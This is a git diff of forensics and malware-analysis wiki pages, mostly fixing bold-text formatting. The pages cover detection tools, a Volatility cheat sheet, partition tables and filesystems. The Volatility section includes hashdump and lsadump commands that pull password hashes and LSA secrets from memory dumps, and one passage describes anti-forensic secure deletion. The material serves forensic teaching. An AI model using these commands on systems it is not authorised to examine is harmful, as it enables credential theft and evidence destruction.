Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Create the _**rules **_directory and execute it. This will create a file called _**malware_rules.yar**_ which contains all the yara rules for malware.
|
||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
|
|
@ -69,12 +69,12 @@ clamscan folderpath #Scan the hole folder
|
|||
IOC means Indicator Of Compromise. An IOC is a set of **conditions that identifies** some potentially unwanted software or a confirmed **malware**. Blue Teams use this kind of definitions to **search for this kind of malicious files** in their **systems** and **networks**.\
|
||||
To share these definitions is very useful as when a malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
||||
|
||||
A tool to create or modify IOCs is** **[**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
****You can use tools such as** **[**Redline**](https://www.fireeye.com/services/freeware/redline.html)** **to **search for defined IOCs in a device**.
|
||||
A tool to create or modify IOCs is **** [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
****You can use tools such as **** [**Redline**](https://www.fireeye.com/services/freeware/redline.html) **** to **search for defined IOCs in a device**.
|
||||
|
||||
### Loki
|
||||
|
||||
****[**Loki**](https://github.com/Neo23x0/Loki)** **is a scanner for Simple Indicators of Compromise.\
|
||||
****[**Loki**](https://github.com/Neo23x0/Loki) **** is a scanner for Simple Indicators of Compromise.\
|
||||
Detection is based on four detection methods:
|
||||
|
||||
```
|
||||
|
|
@ -97,7 +97,7 @@ Detection is based on four detection methods:
|
|||
|
||||
### rkhunter
|
||||
|
||||
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits **and malware.
|
||||
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
|
||||
|
||||
```bash
|
||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||
|
|
@ -107,13 +107,13 @@ sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--sk
|
|||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||
|
||||
### NeoPI
|
||||
### NeoPI 
|
||||
|
||||
****[**NeoPI **](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods **to detect **obfuscated **and **encrypted **content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
****[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
|
||||
### **php-malware-finder**
|
||||
|
||||
****[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code **as well as files using **PHP **functions often used in **malwares**/webshells.
|
||||
****[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
|
|
@ -134,12 +134,12 @@ spctl --assess --verbose /Applications/Safari.app
|
|||
|
||||
### File Stacking
|
||||
|
||||
If you know that some folder containing the **files **of a web server was** last updated in some date**. **Check **the **date **all the **files **in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
||||
If you know that some folder containing the **files** of a web server was **last updated in some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
||||
|
||||
### Baselines
|
||||
|
||||
If the files of a folder s**houldn't have been modified**, you can calculate the **hash **of the **original files **of the folder and **compare **them with the **current **ones. Anything modified will be **suspicious**.
|
||||
If the files of a folder s**houldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
|
||||
|
||||
### Statistical Analysis
|
||||
|
||||
When the information is saved in logs you can** check statistics like how many times each file of a web server was accessed as a webshell might be one of the most**.
|
||||
When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a webshell might be one of the most**.
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Memory dump analysis
|
||||
|
||||
Start **searching **for **malware **inside the pcap. Use the **tools **mentioned in [**Malware Analysis**](../malware-analysis.md).
|
||||
Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
|
||||
|
||||
## [Volatility](volatility-examples.md)
|
||||
|
||||
|
|
@ -25,7 +25,7 @@ You can also load the exception and see the decompiled instructions
|
|||
|
||||
Anyway Visual Studio isn't the best tool to perform a analysis in depth of the dump.
|
||||
|
||||
You should **open **it using **IDA **or **Radare **to inspection it in **depth**.
|
||||
You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
|
||||
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Volatility - CheatSheet
|
||||
|
||||
If you want something **fast and crazy **that will launch several Volatility plugins on parallel you can use: [https://github.com/carlospolop/autoVolatility](https://github.com/carlospolop/autoVolatility)
|
||||
If you want something **fast and crazy** that will launch several Volatility plugins on parallel you can use: [https://github.com/carlospolop/autoVolatility](https://github.com/carlospolop/autoVolatility)
|
||||
|
||||
```bash
|
||||
python autoVolatility.py -f MEMFILE -d OUT_DIRECTORY -e /home/user/tools/volatility/vol.py # Will use most important plugins (could use a lot of space depending on the size of the memory)
|
||||
|
|
@ -54,7 +54,7 @@ From: [http://tomchop.me/2016/11/21/tutorial-volatility-plugins-malware-analysis
|
|||
### Volatility3
|
||||
|
||||
As explained inside the readme you need to put the **symbol table of the OS** you want to support inside _volatility3/volatility/symbols_.\
|
||||
Symbol table packs for the various operating systems are available for **download **at:
|
||||
Symbol table packs for the various operating systems are available for **download** at:
|
||||
|
||||
* [https://downloads.volatilityfoundation.org/volatility3/symbols/windows.zip](https://downloads.volatilityfoundation.org/volatility3/symbols/windows.zip)
|
||||
* [https://downloads.volatilityfoundation.org/volatility3/symbols/mac.zip](https://downloads.volatilityfoundation.org/volatility3/symbols/mac.zip)
|
||||
|
|
@ -101,9 +101,9 @@ volatility kdbgscan -f file.dmp
|
|||
|
||||
#### **Differences between imageinfo and kdbgscan**
|
||||
|
||||
As opposed to imageinfo which simply provides profile suggestions, **kdbgscan **is designed to positively identify the correct profile and the correct KDBG address (if there happen to be multiple). This plugin scans for the KDBGHeader signatures linked to Volatility profiles and applies sanity checks to reduce false positives. The verbosity of the output and number of sanity checks that can be performed depends on whether Volatility can find a DTB, so if you already know the correct profile (or if you have a profile suggestion from imageinfo), then make sure you use it (from [here](https://www.andreafortuna.org/2017/06/25/volatility-my-own-cheatsheet-part-1-image-identification/)).
|
||||
As opposed to imageinfo which simply provides profile suggestions, **kdbgscan** is designed to positively identify the correct profile and the correct KDBG address (if there happen to be multiple). This plugin scans for the KDBGHeader signatures linked to Volatility profiles and applies sanity checks to reduce false positives. The verbosity of the output and number of sanity checks that can be performed depends on whether Volatility can find a DTB, so if you already know the correct profile (or if you have a profile suggestion from imageinfo), then make sure you use it (from [here](https://www.andreafortuna.org/2017/06/25/volatility-my-own-cheatsheet-part-1-image-identification/)).
|
||||
|
||||
Always take a look in the** number of procceses that kdbgscan has found**. Sometimes imageinfo and kdbgscan can find **more than one** suitable **profile **but only the **valid one will have some process related** (This is because in order to extract processes the correct KDBG address is needed)
|
||||
Always take a look in the **number of procceses that kdbgscan has found**. Sometimes imageinfo and kdbgscan can find **more than one** suitable **profile** but only the **valid one will have some process related** (This is because in order to extract processes the correct KDBG address is needed)
|
||||
|
||||
```bash
|
||||
# GOOD
|
||||
|
|
@ -119,7 +119,7 @@ PsLoadedModuleList : 0xfffff80001197ac0 (0 modules)
|
|||
|
||||
#### KDBG
|
||||
|
||||
The **kernel debugger block** (named KdDebuggerDataBlock of the type \_KDDEBUGGER\_DATA64, or **KDBG **by volatility) is important for many things that Volatility and debuggers do. For example, it has a reference to the PsActiveProcessHead which is the list head of all processes required for process listing.
|
||||
The **kernel debugger block** (named KdDebuggerDataBlock of the type \_KDDEBUGGER\_DATA64, or **KDBG** by volatility) is important for many things that Volatility and debuggers do. For example, it has a reference to the PsActiveProcessHead which is the list head of all processes required for process listing.
|
||||
|
||||
## OS Information
|
||||
|
||||
|
|
@ -128,7 +128,7 @@ The **kernel debugger block** (named KdDebuggerDataBlock of the type \_KDDEBUGGE
|
|||
./vol.py -f file.dmp windows.info.Info
|
||||
```
|
||||
|
||||
The plugin `banners.Banners` can be used in** vol3 to try to find linux banners** in the dump.
|
||||
The plugin `banners.Banners` can be used in **vol3 to try to find linux banners** in the dump.
|
||||
|
||||
## Hashes/Passwords
|
||||
|
||||
|
|
@ -154,7 +154,7 @@ volatility --profile=Win7SP1x86_23418 lsadump -f file.dmp #Grab lsa secrets
|
|||
|
||||
## Memory Dump
|
||||
|
||||
The memory dump of a process will **extract everything** of the current status of the process. The **procdump **module will only **extract **the **code**.
|
||||
The memory dump of a process will **extract everything** of the current status of the process. The **procdump** module will only **extract** the **code**.
|
||||
|
||||
```
|
||||
volatility -f file.dmp --profile=Win7SP1x86 memdump -p 2168 -D conhost/
|
||||
|
|
@ -165,7 +165,7 @@ volatility -f file.dmp --profile=Win7SP1x86 memdump -p 2168 -D conhost/
|
|||
### List processes
|
||||
|
||||
Try to find **suspicious** processes (by name) or **unexpected** child **processes** (for example a cmd.exe as a child of iexplorer.exe).\
|
||||
It could be interesting to **compare **the result of pslist with the one of psscan to identify hidden processes.
|
||||
It could be interesting to **compare** the result of pslist with the one of psscan to identify hidden processes.
|
||||
|
||||
{% tabs %}
|
||||
{% tab title="vol3" %}
|
||||
|
|
@ -221,7 +221,7 @@ volatility --profile=PROFILE consoles -f file.dmp #command history by scanning f
|
|||
{% endtab %}
|
||||
{% endtabs %}
|
||||
|
||||
Commands entered into cmd.exe are processed by **conhost.exe** (csrss.exe prior to Windows 7). So even if an attacker managed to **kill the cmd.exe** **prior **to us obtaining a memory **dump**, there is still a good chance of **recovering history **of the command line session from **conhost.exe’s memory**. If you find **something weird **(using the consoles modules), try to **dump **the **memory **of the **conhost.exe associated** process and **search **for **strings **inside it to extract the command lines.
|
||||
Commands entered into cmd.exe are processed by **conhost.exe** (csrss.exe prior to Windows 7). So even if an attacker managed to **kill the cmd.exe** **prior** to us obtaining a memory **dump**, there is still a good chance of **recovering history** of the command line session from **conhost.exe’s memory**. If you find **something weird** (using the consoles modules), try to **dump** the **memory** of the **conhost.exe associated** process and **search** for **strings** inside it to extract the command lines.
|
||||
|
||||
### Environment
|
||||
|
||||
|
|
@ -537,7 +537,7 @@ volatility --profile=Win7SP1x86_23418 mftparser -f file.dmp
|
|||
{% endtab %}
|
||||
{% endtabs %}
|
||||
|
||||
The NTFS file system contains a file called the _master file table_, or MFT. There is at least one entry in the MFT for every file on an NTFS file system volume, including the MFT itself.** All information about a file, including its size, time and date stamps, permissions, and data content**, is stored either in MFT entries, or in space outside the MFT that is described by MFT entries. From [here](https://docs.microsoft.com/en-us/windows/win32/fileio/master-file-table).
|
||||
The NTFS file system contains a file called the _master file table_, or MFT. There is at least one entry in the MFT for every file on an NTFS file system volume, including the MFT itself. **All information about a file, including its size, time and date stamps, permissions, and data content**, is stored either in MFT entries, or in space outside the MFT that is described by MFT entries. From [here](https://docs.microsoft.com/en-us/windows/win32/fileio/master-file-table).
|
||||
|
||||
### SSL Keys/Certs
|
||||
|
||||
|
|
@ -599,7 +599,7 @@ volatility --profile=SomeLinux -f file.dmp linux_keyboard_notifiers #Keyloggers
|
|||
### Scanning with yara
|
||||
|
||||
Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Create the _**rules **_directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
|
||||
{% tabs %}
|
||||
{% tab title="vol3" %}
|
||||
|
|
|
|||
|
|
@ -2,13 +2,13 @@
|
|||
|
||||
## Partitions
|
||||
|
||||
A hard drive or a** SSD disk can contain different partitions** with the goal of separating data physically.\
|
||||
A hard drive or a **SSD disk can contain different partitions** with the goal of separating data physically.\
|
||||
The **minimum** unit of a disk is the **sector** (normally composed by 512B). So, each partition size needs to be multiple of that size.
|
||||
|
||||
### MBR (master Boot Record)
|
||||
|
||||
It's allocated in the** first sector of the disk after the 446B of the boot code**. This sector is essential to indicate the PC what and from where a partition should be mounted.\
|
||||
It allows up to **4 partitions** (at most **just 1** can be active/**bootable**). However, if you need more partitions you can use **extended partitions**.. The** final byte** of this first sector is the boot record signature **0x55AA**. Only one partition can be marked as active.\
|
||||
It's allocated in the **first sector of the disk after the 446B of the boot code**. This sector is essential to indicate the PC what and from where a partition should be mounted.\
|
||||
It allows up to **4 partitions** (at most **just 1** can be active/**bootable**). However, if you need more partitions you can use **extended partitions**.. The **final byte** of this first sector is the boot record signature **0x55AA**. Only one partition can be marked as active.\
|
||||
MBR allows **max 2.2TB**.
|
||||
|
||||
.png>)
|
||||
|
|
@ -60,11 +60,11 @@ mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
|
|||
|
||||
#### LBA (Logical block addressing)
|
||||
|
||||
**Logical block addressing** (**LBA**) is a common scheme used for **specifying the location of blocks **of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; **blocks are located by an integer index**, with the first block being LBA 0, the second LBA 1, and so on.
|
||||
**Logical block addressing** (**LBA**) is a common scheme used for **specifying the location of blocks** of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; **blocks are located by an integer index**, with the first block being LBA 0, the second LBA 1, and so on.
|
||||
|
||||
### GPT (GUID Partition Table)
|
||||
|
||||
It’s called GUID Partition Table because every partition on your drive has a** globally unique identifier**.
|
||||
It’s called GUID Partition Table because every partition on your drive has a **globally unique identifier**.
|
||||
|
||||
Just like MBR it starts in the **sector 0**. The MBR occupies 32bits while **GPT** uses **64bits**.\
|
||||
GPT **allows up to 128 partitions** in Windows and up to **9.4ZB**.\
|
||||
|
|
@ -82,55 +82,55 @@ For limited backward compatibility, the space of the legacy MBR is still reserve
|
|||
|
||||
#### Hybrid MBR (LBA 0 + GPT)
|
||||
|
||||
In operating systems that support **GPT-based boot through BIOS **services rather than EFI, the first sector may also still be used to store the first stage of the **bootloader** code, but **modified** to recognize **GPT** **partitions**. The bootloader in the MBR must not assume a sector size of 512 bytes.
|
||||
In operating systems that support **GPT-based boot through BIOS** services rather than EFI, the first sector may also still be used to store the first stage of the **bootloader** code, but **modified** to recognize **GPT** **partitions**. The bootloader in the MBR must not assume a sector size of 512 bytes.
|
||||
|
||||
#### Partition table header (LBA 1)
|
||||
|
||||
The partition table header defines the usable blocks on the disk. It also defines the number and size of the partition entries that make up the partition table (offsets 80 and 84 in the table).
|
||||
|
||||
| Offset | Length | Contents |
|
||||
| --------- | -------- | ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)on little-endian machines) |
|
||||
| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
|
||||
| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
|
||||
| 20 (0x14) | 4 bytes | Reserved; must be zero |
|
||||
| 24 (0x18) | 8 bytes | Current LBA (location of this header copy) |
|
||||
| 32 (0x20) | 8 bytes | Backup LBA (location of the other header copy) |
|
||||
| 40 (0x28) | 8 bytes | First usable LBA for partitions (primary partition table last LBA + 1) |
|
||||
| 48 (0x30) | 8 bytes | Last usable LBA (secondary partition table first LBA − 1) |
|
||||
| 56 (0x38) | 16 bytes | Disk GUID in mixed endian |
|
||||
| 72 (0x48) | 8 bytes | Starting LBA of array of partition entries (always 2 in primary copy) |
|
||||
| 80 (0x50) | 4 bytes | Number of partition entries in array |
|
||||
| 84 (0x54) | 4 bytes | Size of a single partition entry (usually 80h or 128) |
|
||||
| 88 (0x58) | 4 bytes | CRC32 of partition entries array in little endian |
|
||||
| 92 (0x5C) | \* | Reserved; must be zeroes for the rest of the block (420 bytes for a sector size of 512 bytes; but can be more with larger sector sizes) |
|
||||
| Offset | Length | Contents |
|
||||
| --------- | -------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)on little-endian machines) |
|
||||
| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
|
||||
| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
|
||||
| 20 (0x14) | 4 bytes | Reserved; must be zero |
|
||||
| 24 (0x18) | 8 bytes | Current LBA (location of this header copy) |
|
||||
| 32 (0x20) | 8 bytes | Backup LBA (location of the other header copy) |
|
||||
| 40 (0x28) | 8 bytes | First usable LBA for partitions (primary partition table last LBA + 1) |
|
||||
| 48 (0x30) | 8 bytes | Last usable LBA (secondary partition table first LBA − 1) |
|
||||
| 56 (0x38) | 16 bytes | Disk GUID in mixed endian |
|
||||
| 72 (0x48) | 8 bytes | Starting LBA of array of partition entries (always 2 in primary copy) |
|
||||
| 80 (0x50) | 4 bytes | Number of partition entries in array |
|
||||
| 84 (0x54) | 4 bytes | Size of a single partition entry (usually 80h or 128) |
|
||||
| 88 (0x58) | 4 bytes | CRC32 of partition entries array in little endian |
|
||||
| 92 (0x5C) | \* | Reserved; must be zeroes for the rest of the block (420 bytes for a sector size of 512 bytes; but can be more with larger sector sizes) |
|
||||
|
||||
#### Partition entries (LBA 2–33)
|
||||
|
||||
| GUID partition entry format | | |
|
||||
| --------------------------- | -------- | ------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Length | Contents |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (mixed endian) |
|
||||
| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
|
||||
| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
|
||||
| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
|
||||
| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
|
||||
| GUID partition entry format | | |
|
||||
| --------------------------- | -------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Length | Contents |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs) (mixed endian) |
|
||||
| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
|
||||
| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
|
||||
| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
|
||||
|
||||
#### Partitions Types
|
||||
|
||||
.png>)
|
||||
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
|
||||
### Inspecting
|
||||
|
||||
After mounting the forensics image with [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), you can inspect the first sector using the Windows tool [**Active Disk Editor**](https://www.disk-editor.org/index.html)**. **In the following image a **MBR** was detected on the **sector 0** and interpreted:
|
||||
After mounting the forensics image with [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), you can inspect the first sector using the Windows tool [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** In the following image a **MBR** was detected on the **sector 0** and interpreted:
|
||||
|
||||
.png>)
|
||||
|
||||
If it was a **GPT table instead of a MBR** it should appear the signature _EFI PART_ in the** sector 1 **(which in the previous image is empty).
|
||||
If it was a **GPT table instead of a MBR** it should appear the signature _EFI PART_ in the **sector 1** (which in the previous image is empty).
|
||||
|
||||
## File-Systems
|
||||
|
||||
|
|
@ -144,13 +144,13 @@ If it was a **GPT table instead of a MBR** it should appear the signature _EFI P
|
|||
|
||||
### FAT
|
||||
|
||||
The** FAT (File Allocation Table) **file system is named for its method of organization, the file allocation table, which resides at the beginning of the volume. To protect the volume, **two copies** of the table are kept, in case one becomes damaged. In addition, the file allocation tables and the root folder must be stored in a **fixed location** so that the files needed to start the system can be correctly located.
|
||||
The **FAT (File Allocation Table)** file system is named for its method of organization, the file allocation table, which resides at the beginning of the volume. To protect the volume, **two copies** of the table are kept, in case one becomes damaged. In addition, the file allocation tables and the root folder must be stored in a **fixed location** so that the files needed to start the system can be correctly located.
|
||||
|
||||
.png>)
|
||||
|
||||
The minimum space unit used by this file-system is a **cluster, typically 512B** (which is composed by a number of sectors).
|
||||
|
||||
The earlier **FAT12** had a **cluster addresses to 12-bit** values with up to **4078** **clusters**; it allowed up to 4084 clusters with UNIX. The more efficient **FAT16** increased to **16-bit** cluster address allowing up to** 65,517 clusters** per volume. FAT32 uses 32-bit cluster address allowing up to** 268,435,456 clusters** per volume
|
||||
The earlier **FAT12** had a **cluster addresses to 12-bit** values with up to **4078** **clusters**; it allowed up to 4084 clusters with UNIX. The more efficient **FAT16** increased to **16-bit** cluster address allowing up to **65,517 clusters** per volume. FAT32 uses 32-bit cluster address allowing up to **268,435,456 clusters** per volume
|
||||
|
||||
The **maximum file-size allowed by FAT is 4GB** (minus one byte) because the file system uses a 32-bit field to store the file size in bytes, and 2^32 bytes = 4 GiB. This happens for FAT12, FAT16 and FAT32.
|
||||
|
||||
|
|
@ -164,7 +164,7 @@ The **root directory** occupies a **specific position** for both FAT12 and FAT16
|
|||
* Address of the FAT table where the first cluster of the file starts
|
||||
* Size
|
||||
|
||||
When a file is "deleted" using a FAT file system, the directory entry remains almost **unchanged** except for the **first character of the file name** (modified to** **0xE5), preserving most of the "deleted" file's name, along with its time stamp, file length and — most importantly — its physical location on the disk. The list of disk clusters occupied by the file will, however, be erased from the File Allocation Table, marking those sectors available for use by other files created or modified thereafter. In case of FAT32, it is additionally erased field responsible for upper 16 bits of file start cluster value.
|
||||
When a file is "deleted" using a FAT file system, the directory entry remains almost **unchanged** except for the **first character of the file name** (modified to **** 0xE5), preserving most of the "deleted" file's name, along with its time stamp, file length and — most importantly — its physical location on the disk. The list of disk clusters occupied by the file will, however, be erased from the File Allocation Table, marking those sectors available for use by other files created or modified thereafter. In case of FAT32, it is additionally erased field responsible for upper 16 bits of file start cluster value.
|
||||
|
||||
### **NTFS**
|
||||
|
||||
|
|
@ -174,7 +174,7 @@ When a file is "deleted" using a FAT file system, the directory entry remains al
|
|||
|
||||
### EXT
|
||||
|
||||
**Ext2 **is the most common file-system for **not journaling **partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling **and are used usually for the **rest partitions**.
|
||||
**Ext2** is the most common file-system for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||
|
||||
{% content-ref url="ext.md" %}
|
||||
[ext.md](ext.md)
|
||||
|
|
@ -212,7 +212,7 @@ Also, the OS usually saves a lot of information about file system changes and ba
|
|||
|
||||
Note that this technique **doesn't work to retrieve fragmented files**. If a file **isn't stored in contiguous sectors**, then this technique won't be able to find it or at least part of it.
|
||||
|
||||
There are several tools that you can use for file Carving indicating them the file-types you want search for
|
||||
There are several tools that you can use for file Carving indicating them the file-types you want search for 
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
|
|
@ -229,12 +229,12 @@ For example, instead of looking for a complete file containing logged URLs, this
|
|||
|
||||
### Secure Deletion
|
||||
|
||||
Obviously, there are ways to **"securely" delete files and part of logs about them**. For example, it's possible to **overwrite the content **of a file with junk data several times, and then **remove** the **logs** from the** $MFT **and **$LOGFILE** about the file, and **remove the Volume Shadow Copies**. \
|
||||
Obviously, there are ways to **"securely" delete files and part of logs about them**. For example, it's possible to **overwrite the content** of a file with junk data several times, and then **remove** the **logs** from the **$MFT** and **$LOGFILE** about the file, and **remove the Volume Shadow Copies**. \
|
||||
You may notice that even performing that action there might be **other parts where the existence of the file is still logged**, and that's true and part of the forensics professional job is to find them.
|
||||
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
* [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
* [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
* [https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html](https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html)
|
||||
* [https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service](https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Ext - Extended Filesystem
|
||||
|
||||
**Ext2 **is the most common filesystem for **not journaling **partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling **and are used usually for the **rest partitions**.
|
||||
**Ext2** is the most common filesystem for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||
|
||||
All block groups in the filesystem have the same size and are stored sequentially. This allows the kernel to easily derive the location of a block group in a disk from its integer index.
|
||||
|
||||
|
|
@ -19,7 +19,7 @@ Every block group contains the following pieces of information:
|
|||
|
||||
### Ext Optional Features
|
||||
|
||||
**Features affect where **the data is located, **how **the data is stored in inodes and some of them might supply **additional metadata **for analysis, therefore features are important in Ext.
|
||||
**Features affect where** the data is located, **how** the data is stored in inodes and some of them might supply **additional metadata** for analysis, therefore features are important in Ext.
|
||||
|
||||
Ext has optional features that your OS may or may not support, there are 3 possibilities:
|
||||
|
||||
|
|
@ -27,13 +27,13 @@ Ext has optional features that your OS may or may not support, there are 3 possi
|
|||
* Incompatible
|
||||
* Compatible Read Only: It can be mounted but not for writing
|
||||
|
||||
If there are **incompatible **features you won't be able to mount the filesystem as the OS won't know how the access the data.
|
||||
If there are **incompatible** features you won't be able to mount the filesystem as the OS won't know how the access the data.
|
||||
|
||||
{% hint style="info" %}
|
||||
Suspected attacker might have non-standard extensions
|
||||
{% endhint %}
|
||||
|
||||
**Any utility **that reads the **superblock **will be able to indicate the **features **of a **Ext filesystem**, but you could also use `file -sL /dev/sd*`
|
||||
**Any utility** that reads the **superblock** will be able to indicate the **features** of a **Ext filesystem**, but you could also use `file -sL /dev/sd*`
|
||||
|
||||
### Superblock
|
||||
|
||||
|
|
@ -59,16 +59,16 @@ fsstat -o <offsetstart> /pat/to/filesystem-file.ext
|
|||
```
|
||||
|
||||
You can also use the free gui application: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
Or you can also use **python **to obtain the superblock information: [https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
||||
Or you can also use **python** to obtain the superblock information: [https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
||||
|
||||
### inodes
|
||||
|
||||
The **inodes **contain the list of **blocks **that **contains **the actual **data **of a **file**.\
|
||||
If the file is big, and inode **may contain pointers **to **other inodes **that points to the blocks/more inodes containing the file data.
|
||||
The **inodes** contain the list of **blocks** that **contains** the actual **data** of a **file**.\
|
||||
If the file is big, and inode **may contain pointers** to **other inodes** that points to the blocks/more inodes containing the file data.
|
||||
|
||||
.png>)
|
||||
|
||||
In **Ext2 **and **Ext3 **inodes are of size **128B**, **Ext4 **currently uses **156B **but allocates **256B **on disk to allow a future expansion.
|
||||
